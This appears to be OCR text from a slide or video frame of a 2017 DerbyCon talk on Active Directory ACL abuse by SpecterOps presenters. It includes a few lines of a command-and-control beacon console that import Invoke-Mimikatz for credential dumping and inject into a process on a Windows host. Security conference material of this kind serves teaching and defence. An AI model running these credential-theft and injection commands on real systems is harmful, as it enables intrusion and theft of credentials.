 beacon> powershell-import /home/specter/Invoke-Mimikatz.ps1
[*] Tasked beacon to import: /home/specter/Invoke-Mimikatz.ps1
[+] host called home, sent: 767504 bytes
[WIN7-001] jfrank/2344 (x64)
beacon> psinject 2344 x
specter@specterops: ~/Toolkit/p...
SPECTER OPS
Here Be Dragons: The Unexplored
Land of Active Directory ACLs
Andy Robbins, Will Schroeder, &
Rohan Vazarkar
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com